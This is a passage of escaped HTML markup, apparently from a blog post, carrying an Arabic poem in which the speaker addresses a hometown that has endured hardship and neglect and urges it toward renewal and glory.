mso-hansi-theme-font: major-latin;\"\u003Eرغم صروف الدهر ما انهزمتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eفي جوفك الغنى و ما اغتنيتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eكنت دائما في الموعد و ما تخلفتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eأعطيت الكثير و ما سألتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eأبناءً لك داسوك بنعالهم و ما سخطتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eذقت المرارة من فرط ما عانيتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eوأنت صامدة قوية ما تزعزعتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-align: center; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 15.0pt; line-height: 105%; mso-bidi-font-family: Symbol; mso-bidi-font-style: italic; mso-bidi-font-weight: bold; mso-bidi-language: AR-MA; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;سنوات عجاف وما انحنيت\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eما تقوس لك ظهر وما شبتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eمشيت حبوا و ما توقفتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eحلمت و حلمت و حلمتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eبَعُد المنى وتبخر الحلم و ما يئستِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eجفت منابعك و ما اكترتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعِشتُ معك كما عِشتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eوأنت بسيطة\u0026nbsp; عفيفة آه كم تحملتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eمن نكران وجحود وأنت كما أنتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eبمستقبل واعد تغنيتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eومن أجل يوم يأتي أو لا يأتي صبرتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eبالقليل رضيتِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eقُلتٌ ضاع الحلم وبحبل الأمل تشبثِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eجففي دموعك بلدتي\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eفقد آن الأوان لنهضتكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eمن اليوم أكتبي تاريخكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eبحبر زاه وقلم تداعبه أناملكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eودعي أمسكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eواحضني يومكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eواستبشري بغدكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eلن يعلو صوت بعد اليوم فوق صوتكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eحتى الشمس تأبى أن تغيب في سماءكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eوالقمر اقسم أن يضيء ليلكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eوحلل البهاء تكسو أرضكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eوالمسك عطر هواكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتجملي فأنت عروسة زمانكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eاركضي وسابقي الزمان لمجدكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eواتركي الماضي خلفكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eواجعلي الحاضر نصب عينيكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: 